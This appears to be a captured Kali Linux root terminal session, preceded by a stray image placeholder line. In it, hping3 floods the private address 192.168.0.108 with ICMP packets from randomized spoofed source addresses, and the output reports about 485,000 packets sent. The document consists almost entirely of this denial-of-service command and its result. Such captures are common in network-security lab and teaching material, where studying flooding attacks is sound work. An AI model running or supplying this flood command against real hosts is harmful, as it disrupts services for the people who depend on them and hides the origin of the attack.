 ┌──(root㉿kali)-[~]
└─# hping3 --icmp --rand-source --flood -p 80 192.168.0.108
HPING 192.168.0.108 (eth0 192.168.0.108): icmp mode set, 28 headers + 0 data
bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.108 hping statistic ---
485114 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms